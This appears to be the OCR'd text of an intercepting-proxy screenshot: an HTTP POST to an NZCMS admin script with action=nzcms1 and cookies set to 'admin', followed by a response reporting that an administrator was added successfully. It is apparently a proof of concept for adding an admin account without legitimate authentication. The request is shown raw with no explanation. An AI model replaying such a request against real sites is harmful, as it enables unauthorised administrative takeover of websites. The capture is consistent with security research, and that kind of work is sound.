 Request
Raw
Params
Headers
Hex
POST
/v-ga8%5Cv-ga8%5C%D6%F7%B3%CC%D0%F2%5Cnz0808/web2/%6E%7A
%63%6D%73%5F%73%61%76%65%5F%69%6E%66%6F%2E%61%73%70?a
ction=nzcms1&title=%CC%ED%BC%D3%B9%DC%C0%ED%D4%B1
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0)
Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: gnolt4_admin_username=admin; username=admin; id=50;
SMSFEHEQGLOJXGICUBYQ=OJZUBJPKCSFNVDYMVJLRSSTUGIMCXAMDU
RACUBXT; popped=yes;
qx=656%2C%20657%2C%20658%2C%20672%2C%20659%2C%20660%2C
%20661%2C%20662%2C%20663%2C%20664;
qx2=665%2C%20666%2C%20667%2C%20668%2C%20669%2C%20670%2
C%20671%2C%20674%2C%20673%2C%20675%2C%20676%2C%20677%2
C%20678%2C%20679%2C%20680%2C%20681%2C%20682%2C%20683%2
? < + > Type a search term 0 matches
Response
Raw
Headers
Hex
</style>
<table width="100%" border='0' cellpadding='10' cellspacing='1'
bgcolor='#D7EEFF'>
<tr>
<td valign="top" bgcolor='#FFFFFF'><span style="font-weight:
bold">系统提醒：</span><font color='#009900'>操作更新成功！</font><font
color='#333333'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;技术支持QQ：122470827
电话：18867186998&nbsp;&nbsp;&nbsp;&nbsp;</font></td>
</tr>
</table>
<!-- 后台用户管理开始了-->
<script
language=javascript>alert('添加管理员成功！');window.location.href='ht
tp://localhost/v-ga8%5Cv-ga8%5C%D6%F7%B3%CC%D0%F2%5Cnz0808/web
2/nzcms_2.asp?vip=1&sky=1&qx=1&book=1';</script>
? < + > Type a search term 0 matches